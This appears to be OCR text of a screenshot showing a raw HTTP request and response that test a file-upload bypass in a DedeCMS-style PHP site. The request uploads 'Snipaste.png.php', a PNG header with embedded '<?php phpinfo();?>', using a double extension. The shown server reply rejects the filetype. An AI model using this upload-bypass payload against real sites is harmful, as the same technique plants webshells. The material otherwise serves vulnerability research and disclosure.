 1 POST /master/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2&
langCode=zh-cn HTTP/1.1
2 Host: localhost
3 Content-Length: 227
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyfJsWESiYKbe3BFg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: iframe
4 Referer: http://localhost/master/member/article_add.php
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: PHPSESSID=cvatq0n626bqd5a61q75mvkup6; DedeUserID=1; DedeUserID__ckMd5=
c38b4b0847e070cc; DedeLoginTime=1621394496; DedeLoginTime__ckMd5=b48e2b48a5dd71c8
8 Connection: close
9
0 ------WebKitFormBoundaryyfJsWESiYKbe3BFg
1 Content-Disposition: form-data; name="upload"; filename="Snipaste.png.php"
2 Content-Type: image/png
3
4 □NG
5
6 IHDR<?php phpinfo();?>
7 ------WebKitFormBoundaryyfJsWESiYKbe3BFg--
8
1 HTTP/1.1 200 OK
2 Date: Wed, 19 May 2021 11:53:58 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 37
8
9 Not Admin Upload filetype not allow !